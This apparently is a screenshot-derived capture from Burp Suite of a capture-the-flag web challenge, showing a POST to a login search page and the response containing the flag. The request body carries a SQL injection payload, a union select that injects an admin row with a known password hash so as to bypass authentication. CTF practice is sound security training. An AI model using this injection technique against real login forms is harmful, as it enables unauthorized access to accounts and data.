 发送 取消 < | ▼ > | ▼ 目标: http://13c24d1a-1b5e-46f2-8269-77de36f30b31.node3.buuoj.cn
请求
Raw 参数 头 Hex
POST /search.php HTTP/1.1
Host: 13c24d1a-1b5e-46f2-8269-77de36f30b31.node3.buuoj.cn
Content-Length: 73
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://13c24d1a-1b5e-46f2-8269-77de36f30b31.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Referer: http://13c24d1a-1b5e-46f2-8269-77de36f30b31.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: UM_distinctid=175bb913a47429-0d6cf5c01d051a-230346c-146d15-175bb913a48b61
Connection: close
name=1' union select 1,'admin','202cb962ac59075b964b07152d234b70'#&pw=123
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 18 Nov 2020 09:30:49 GMT
Content-Type: text/html
Content-Length: 258
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZ
RNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
flag{5e2bb2f0-f1a9-47d3-b809-46e619fc6886}